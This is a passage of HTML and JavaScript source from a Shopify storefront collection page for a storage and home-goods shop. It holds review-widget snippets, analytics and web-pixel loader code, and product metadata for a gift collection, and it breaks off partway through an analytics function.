    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://primo-supplies.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"282106200228\",\"title\":\"#1 Best Gifts\",\"productVariants\":[{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio\",\"vendor\":\"Woodaholic\",\"id\":\"4627190579300\",\"untranslatedTitle\":\"Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio\",\"url\":\"\/products\/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer\",\"type\":\"Apothecary Drawer Cabinet\"},\"id\":\"40356355768484\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298\"},\"sku\":\"DESKTOP-DRAWER-CABINET-16D\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree\",\"vendor\":\"Primo Supply\",\"id\":\"3456542867556\",\"untranslatedTitle\":\"Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree\",\"url\":\"\/products\/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use\",\"type\":\"Handsfree Wearable Umbrella\"},\"id\":\"35508515471524\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/handsfreewearableumbrellaforsports.jpg?v=1693411342\"},\"sku\":\"HANDS-FREE-UMBRELLA-RED-1\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"},{\"price\":{\"amount\":109.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once\",\"vendor\":\"Woodaholic\",\"id\":\"7428510711972\",\"untranslatedTitle\":\"Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once\",\"url\":\"\/products\/16-drawer-wooden-storage-box\",\"type\":\"Desktop Organizer\"},\"id\":\"42696118960292\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256\"},\"sku\":\"16DRAW-FILING-CABINET\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":349.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart\",\"vendor\":\"Primo Supply\",\"id\":\"7518177886372\",\"untranslatedTitle\":\"Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart\",\"url\":\"\/products\/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart\",\"type\":\"Medical Dental Utility Cart\"},\"id\":\"43055119368356\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468\"},\"sku\":\"3DRAW-UTICART-WHEELS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set\",\"vendor\":\"Primo Supply\",\"id\":\"7007084609700\",\"untranslatedTitle\":\"Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set\",\"url\":\"\/products\/brass-coasters-for-drinks-6-pack-classy-mcm-style-coaster-set\",\"type\":\"Brass Metallic Cup Coasters\"},\"id\":\"41148263825572\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957\"},\"sku\":\"GOLD-COASTER-LARGE-6P\",\"title\":\"Large\",\"untranslatedTitle\":\"Large\"},{\"price\":{\"amount\":32.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover\",\"vendor\":\"Trashaholic\",\"id\":\"6855152959652\",\"untranslatedTitle\":\"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover\",\"url\":\"\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid\",\"type\":\"Designer Garbage Can\"},\"id\":\"40504345329828\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390\"},\"sku\":\"RAINBOW-TRASH-CAN-1P\",\"title\":\"Single\",\"untranslatedTitle\":\"Single\"},{\"price\":{\"amount\":299.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour\",\"vendor\":\"Trashaholic\",\"id\":\"8377399738532\",\"untranslatedTitle\":\"Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour\",\"url\":\"\/products\/multipurpose-utility-storage-cart-abs-plastic-storage-caddy-with-wheels-and-slide-out-drawers-kitchen-needs-medical-tools-cream-colour\",\"type\":\"Storage Rack\"},\"id\":\"44991031836836\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251\"},\"sku\":\"MULTILVL-UTILITYCART-CREAM\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"16-Drawer Mahogany Wood Organizer: 4x4 Versatile Desktop Storage with Transparent Drawers for Office, Vanity \u0026 Kitchen\",\"vendor\":\"Woodaholic\",\"id\":\"8380525117604\",\"untranslatedTitle\":\"16-Drawer Mahogany Wood Organizer: 4x4 Versatile Desktop Storage with Transparent Drawers for Office, Vanity \u0026 Kitchen\",\"url\":\"\/products\/16-drawer-mahogany-wood-organizer-versatile-desktop-storage-with-transparent-drawers-for-office-vanity-kitchen\",\"type\":\"Wood Storage\"},\"id\":\"45002130817188\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/Setof4StoreandDisplayWoodenDesktopOrganizingCabinets-MahoganyWoodDisplayChestwith4See-throughDrawersEach-16-DrawerStorageforWorkTable_Vanity_DresserorKitchenCounter_1_1_1.jpg?v=1722970351\"},\"sku\":\"SETOF4-16SEETHRUDRWRS-ORGANIZER\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":319.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy\",\"vendor\":\"Trashaholic\",\"id\":\"8264710815908\",\"untranslatedTitle\":\"Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy\",\"url\":\"\/products\/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies\",\"type\":\"Utility carts\"},\"id\":\"44655181070500\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/MultipurposeUtilityStorageCartOrange_3ea7445e-788e-4968-a40e-af66e59bbf6e.jpg?v=1697572551\"},\"sku\":\"MULTI-LEVEL-UTILITY-CART-ORANGE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"4-Pack of 4 Modern Mahogany Wood Desktop Organizer - Stackable Drawers for Office, School \u0026 Vanity\",\"vendor\":\"Woodaholic\",\"id\":\"8736272122020\",\"untranslatedTitle\":\"4-Pack of 4 Modern Mahogany Wood Desktop Organizer - Stackable Drawers for Office, School \u0026 Vanity\",\"url\":\"\/products\/4-pack-of-4-modern-mahogany-wood-desktop-organizer-stackable-drawers-for-office-school-vanity\",\"type\":\"Wood Desktop Organizer\"},\"id\":\"46039152492708\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/4-Pack4DrawerDesktopStorageOrganizer.jpg?v=1720734416\"},\"sku\":\"W-4P-4DRWR-DSKSTORAGE-NOHANDLE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":37.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stackable Vintage Wood 4 Drawer Desktop Wood Cabinet Organizer Box I Retro Craft Storage\",\"vendor\":\"Woodaholic\",\"id\":\"4630459973732\",\"untranslatedTitle\":\"Stackable Vintage Wood 4 Drawer Desktop Wood Cabinet Organizer Box I Retro Craft Storage\",\"url\":\"\/products\/retro-4-chest-desktop-flat-cabinet-organizational-label-holder-dresser\",\"type\":\"Desktop Wood Organizer\"},\"id\":\"40356275519652\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1MAINB.jpg?v=1634314684\"},\"sku\":\"DESKTOP-DRAWER-CABINET-4D\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wall Mount Wood Cabinet Top Cubbies | Rustic Floating Shelves for Storage Shelf with Drawers\",\"vendor\":\"Woodaholic\",\"id\":\"5868066963620\",\"untranslatedTitle\":\"Wall Mount Wood Cabinet Top Cubbies | Rustic Floating Shelves for Storage Shelf with Drawers\",\"url\":\"\/products\/2-way-wood-cabinet-cubbies-rustic-floating-shelves-for-storage-shelf-with-drawers\",\"type\":\"Apothecary Drawer Cabinet\"},\"id\":\"36997891424420\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/files\/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372\"},\"sku\":\"WALL-WOOD-12SLOT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4627190579300,"gid":"gid:\/\/shopify\/Product\/4627190579300","vendor":"Woodaholic","type":"Apothecary Drawer Cabinet","handle":"vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer","variants":[{"id":40356355768484,"price":6999,"name":"Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio","public_title":null,"sku":"DESKTOP-DRAWER-CABINET-16D"}],"remote":false},{"id":3456542867556,"gid":"gid:\/\/shopify\/Product\/3456542867556","vendor":"Primo Supply","type":"Handsfree Wearable Umbrella","handle":"wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use","variants":[{"id":35508515471524,"price":5499,"name":"Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree - Red","public_title":"Red","sku":"HANDS-FREE-UMBRELLA-RED-1"},{"id":35508515537060,"price":5499,"name":"Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree - Blue","public_title":"Blue","sku":"HANDS-FREE-UMBRELLA-BLUE"},{"id":35508515602596,"price":5499,"name":"Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree - Green","public_title":"Green","sku":"HANDS-FREE-UMBRELLA-GREEN"}],"remote":false},{"id":7428510711972,"gid":"gid:\/\/shopify\/Product\/7428510711972","vendor":"Woodaholic","type":"Desktop Organizer","handle":"16-drawer-wooden-storage-box","variants":[{"id":42696118960292,"price":10999,"name":"Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once","public_title":null,"sku":"16DRAW-FILING-CABINET"}],"remote":false},{"id":7518177886372,"gid":"gid:\/\/shopify\/Product\/7518177886372","vendor":"Primo Supply","type":"Medical Dental Utility Cart","handle":"medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart","variants":[{"id":43055119368356,"price":34999,"name":"Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart","public_title":null,"sku":"3DRAW-UTICART-WHEELS"}],"remote":false},{"id":7007084609700,"gid":"gid:\/\/shopify\/Product\/7007084609700","vendor":"Primo Supply","type":"Brass Metallic Cup Coasters","handle":"brass-coasters-for-drinks-6-pack-classy-mcm-style-coaster-set","variants":[{"id":41148263825572,"price":4999,"name":"Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set - Large","public_title":"Large","sku":"GOLD-COASTER-LARGE-6P"},{"id":41148263858340,"price":3999,"name":"Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set - Medium","public_title":"Medium","sku":"GOLD-COASTER-MEDIUM-6P"},{"id":41148263891108,"price":3999,"name":"Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set - Small","public_title":"Small","sku":"GOLD-COASTER-SMALL-6P"}],"remote":false},{"id":6855152959652,"gid":"gid:\/\/shopify\/Product\/6855152959652","vendor":"Trashaholic","type":"Designer Garbage Can","handle":"cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid","variants":[{"id":40504345329828,"price":3299,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","public_title":"Single","sku":"RAINBOW-TRASH-CAN-1P"},{"id":40504345362596,"price":6999,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - 2 Pack","public_title":"2 Pack","sku":"RAINBOW-TRASH-CAN-2P"}],"remote":false},{"id":8377399738532,"gid":"gid:\/\/shopify\/Product\/8377399738532","vendor":"Trashaholic","type":"Storage Rack","handle":"multipurpose-utility-storage-cart-abs-plastic-storage-caddy-with-wheels-and-slide-out-drawers-kitchen-needs-medical-tools-cream-colour","variants":[{"id":44991031836836,"price":29999,"name":"Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour","public_title":null,"sku":"MULTILVL-UTILITYCART-CREAM"}],"remote":false},{"id":8380525117604,"gid":"gid:\/\/shopify\/Product\/8380525117604","vendor":"Woodaholic","type":"Wood Storage","handle":"16-drawer-mahogany-wood-organizer-versatile-desktop-storage-with-transparent-drawers-for-office-vanity-kitchen","variants":[{"id":45002130817188,"price":10999,"name":"16-Drawer Mahogany Wood Organizer: 4x4 Versatile Desktop Storage with Transparent Drawers for Office, Vanity \u0026 Kitchen","public_title":null,"sku":"SETOF4-16SEETHRUDRWRS-ORGANIZER"}],"remote":false},{"id":8264710815908,"gid":"gid:\/\/shopify\/Product\/8264710815908","vendor":"Trashaholic","type":"Utility carts","handle":"multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies","variants":[{"id":44655181070500,"price":31999,"name":"Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy","public_title":null,"sku":"MULTI-LEVEL-UTILITY-CART-ORANGE"}],"remote":false},{"id":8736272122020,"gid":"gid:\/\/shopify\/Product\/8736272122020","vendor":"Woodaholic","type":"Wood Desktop Organizer","handle":"4-pack-of-4-modern-mahogany-wood-desktop-organizer-stackable-drawers-for-office-school-vanity","variants":[{"id":46039152492708,"price":10999,"name":"4-Pack of 4 Modern Mahogany Wood Desktop Organizer - Stackable Drawers for Office, School \u0026 Vanity","public_title":null,"sku":"W-4P-4DRWR-DSKSTORAGE-NOHANDLE"}],"remote":false},{"id":4630459973732,"gid":"gid:\/\/shopify\/Product\/4630459973732","vendor":"Woodaholic","type":"Desktop Wood Organizer","handle":"retro-4-chest-desktop-flat-cabinet-organizational-label-holder-dresser","variants":[{"id":40356275519652,"price":3799,"name":"Stackable Vintage Wood 4 Drawer Desktop Wood Cabinet Organizer Box I Retro Craft Storage","public_title":null,"sku":"DESKTOP-DRAWER-CABINET-4D"}],"remote":false},{"id":5868066963620,"gid":"gid:\/\/shopify\/Product\/5868066963620","vendor":"Woodaholic","type":"Apothecary Drawer Cabinet","handle":"2-way-wood-cabinet-cubbies-rustic-floating-shelves-for-storage-shelf-with-drawers","variants":[{"id":36997891424420,"price":6999,"name":"Wall Mount Wood Cabinet Top Cubbies | Rustic Floating Shelves for Storage Shelf with Drawers","public_title":null,"sku":"WALL-WOOD-12SLOT"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":282106200228,"requestId":"c2039494-89be-4f60-9fc1-72f8ca75357f-1769276854"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
